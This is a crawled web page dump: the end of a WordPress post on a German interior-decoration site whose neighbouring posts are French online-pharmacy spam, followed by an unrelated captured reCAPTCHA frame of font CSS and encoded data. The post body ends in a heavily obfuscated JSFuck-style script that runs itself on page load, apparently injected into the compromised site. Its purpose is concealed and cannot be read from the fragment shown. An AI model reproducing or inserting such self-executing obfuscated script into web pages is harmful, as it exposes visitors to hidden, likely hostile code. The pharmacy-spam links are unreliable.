+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[48]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="http://www.raumausstattung-elsmann.de/commander-medicament-acticin-en-ligne-livraison-rapide/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-28T12:54:13+02:00">28. August 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.raumausstattung-elsmann.de/author/elsmann/">Website-Einstellung</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="http://www.raumausstattung-elsmann.de/category/allgemein/" rel="category tag">Allgemein</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.raumausstattung-elsmann.de/zestoretic-pharmacie-en-ligne-avec-ordonnance-france/" rel="prev"><span class="meta-nav" aria-hidden="true">Zurück</span> <span class="screen-reader-text">Vorheriger Beitrag:</span> <span class="post-title">Zestoretic Pharmacie En Ligne Avec Ordonnance France</span></a></div><div class="nav-next"><a href="http://www.raumausstattung-elsmann.de/acheter-priligy-en-pharmacie/" rel="next"><span class="meta-nav" aria-hidden="true">Weiter</span> <span class="screen-reader-text">Nächster Beitrag:</span> <span class="post-title">Acheter Priligy en pharmacie</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
									<a href="https://de.wordpress.org/" class="imprint">
				Stolz präsentiert von WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.raumausstattung-elsmann.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">Untermen\u00fc anzeigen<\/span>","collapse":"<span class=\"screen-reader-text\">Untermen\u00fc verbergen<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey ) {

	var wpcf7recaptcha = {
		execute: function() {
			grecaptcha.execute(
				sitekey,
				{ action: 'homepage' }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		}
	};

	grecaptcha.ready( wpcf7recaptcha.execute );

	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l39nohgsfv22
body_size: 49128
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZQMw32HgsOjWfv2MOgK9zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZQMw32HgsOjWfv2MOgK9zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZQMw32HgsOjWfv2MOgK9zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RsKDfUbCiipawoJaw4zCh2RXQiRHw6nCk2AswoNPA8OPKMOOBSgvGyBqwobCp2B3wpXCq1fCu1LDkcK2XUbCqk9WIsO1w7F+w58oHsOxGnEYRsONR8KYw6xiw70vNjNba8O1w4fCt8OxL8KVKC/CqsKHMcKMwp3Do8Ofw4YYw7zDvMO2wqp/DCoxwr/DpsOnTXjDj8O8TcOdwq80UMOhQ1NZWTbDm8K7c8K0wqfCkMOpcG/CgSrDv2nCpwBYX8OAKsORwozDj8O+wq9ewqpnTHhuFMOuwo0RL8OhSwPCvcKUbkLDnjcHVEJ0NVzCnMK0wpQvMDbCicKCTUTDjg/[base64]/FHHCocKvw40Sw5xew4o0IMKkw75Hw4N/NynDux7CksKvw6Utw6cSw53Cj8KQNcKbXw/DksOCFsO6I3rCmsKtDhDDtnJOfRPDnAHDu1kje8OFGcKdwpnDssK0WsKOwro7w5YQUmE0wqEhw5DCh8OrYsKLw7UowrY9BcKNwqXCjcOIwrcSHcKEw7Rmwp3Ch0LCtsO5w7nCscK/w4hBNMKcV8KgwqjDrBXCjsKKwrEwDAsQfXXCncK9QmUDMMKIfXnCi8OhwobDpQcFw5/DkUbCmn3CigdFDcK0wrfCvn5dwpXCgxJ4woLCsm3ClMKULFYBwprCqcKEw6nDgFbCisObBsOeWRAXHjJkVcOowqrDtF1SZzPDqsOewqjDvMK+a8K8w4ZAYzLCtsOCbyMKwqzCvcOZw4Vrw7Ykw4PCmMO3bk8DecODMsOzw53Cs8O9RcKcw7YaJcKcwo/[base64]/DkFbDpsKJS8Oxw4wmdsOee8O5w7xgw4kkwovCi8KvRC7DrQLCjxA7wrrCilvCjMOVdcOIwpABcsK4Dzh5w54sQMOcBA8YXUl6wrPCr8Kuw5jDjWAifsKcwrZDAWDDrRAvWsOffsK6wrtewrVOw4VcwrLDusK/FMO5bMKvwpDDq3nDrGQ0wprCpsK2D8O8S